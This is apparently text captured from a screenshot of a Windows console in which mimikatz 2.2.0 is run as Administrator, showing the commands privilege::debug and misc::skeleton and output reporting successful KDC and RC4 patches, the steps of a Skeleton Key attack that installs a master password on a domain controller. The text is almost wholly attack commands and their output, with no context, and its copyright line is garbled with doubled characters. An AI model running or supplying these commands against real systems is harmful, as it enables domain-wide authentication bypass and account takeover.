 mimikatz 2.2.0 x64 (oe.eo)
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利
C:\Users\Administrator>cd C:\mimikatz\x64
C:\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #